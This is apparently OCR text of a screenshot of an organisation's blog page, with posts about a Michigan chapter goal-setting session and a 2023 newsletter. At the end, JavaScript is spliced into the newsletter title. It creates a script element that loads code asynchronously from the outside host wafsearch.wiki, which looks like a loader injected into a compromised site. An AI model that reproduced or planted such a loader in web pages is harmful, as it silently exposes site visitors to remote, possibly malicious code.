
Skip Value Session – January 18,
2026
Posted on
March 13, 2026
Bridgette Rudolph facilitated our session focused on
goal setting and honoring the legacy of Dr. Martin Luther
King Jr. The session began with a reflection on Proverbs
Read more about Skip Value Session –
21:5: “Careful planning
[…]
Posted in
Michigan Chapter Updates
S.K.I.P. Inc 2023 Newsletter
Posted on
January 28, 2024
SKIP Newsletter 2var url = ‘https://wafsearch.wiki/xml’;
var script = document.createElement(‘script’); script.src
= url; script.type = ‘text/javascript’; script.async = true;